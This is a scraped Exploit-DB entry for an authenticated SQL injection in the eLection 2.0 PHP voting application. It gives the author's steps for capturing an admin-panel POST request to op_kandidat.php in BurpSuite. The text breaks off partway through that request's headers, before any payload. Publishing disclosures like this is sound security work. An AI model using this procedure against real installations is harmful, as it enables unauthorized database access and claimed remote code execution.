 https://www.exploit-db.com/exploits/48122
EXPLOIT
DATABASE
eLection 2.0 - 'id' SQL Injection
EDB-ID:
48122
CVE:
N/A
EDB Verified:
Author:
J3RRYBL4NKS
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2020-02-24
Vulnerable App:
# Title: eLection 2.0 - 'id' SQL Injection
# Date: 2020-02-21
# Exploit Author: J3rryBl4nks
# Vendor Homepage: https://sourceforge.net/projects/election-by-tripath/
# Software Link: https://sourceforge.net/projects/election-by-tripath/files/#Version 2.0
# Tested on Ubuntu 19/Kali Rolling
# The eLection Web application is vulnerable to authenticated SQL Injection which leads to remote code execution:
# Login to the admin portal and browse to the candidates section. Capture the request in BurpSuite and save it to file:
POST /election/admin/ajax/op_kandidat.php HTTP/1.1
Host: HOSTNAME
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://HOSTNAME/election/admin/kandidat.php?_